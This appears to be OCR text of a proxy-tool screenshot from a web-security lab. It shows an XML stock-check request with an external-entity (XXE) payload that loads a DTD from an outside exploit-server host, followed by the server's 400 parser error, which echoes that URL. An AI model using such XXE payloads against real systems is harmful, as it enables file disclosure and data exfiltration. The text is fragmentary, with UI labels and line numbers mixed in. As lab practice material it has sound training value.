 16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://exploit-0a7c0060037d7bb383cd3769015c00ed.exploit-server.net/exploit"> %xxe;]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 283
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; systemId: https://exploit-0a7c0060037d7bb383cd3769015c00ed.exploit-server.net/exploit; lineNumber: 1; columnNumber: 1; The markup declarat
ions contained or pointed to by the document type declaration must be well-formed."
Res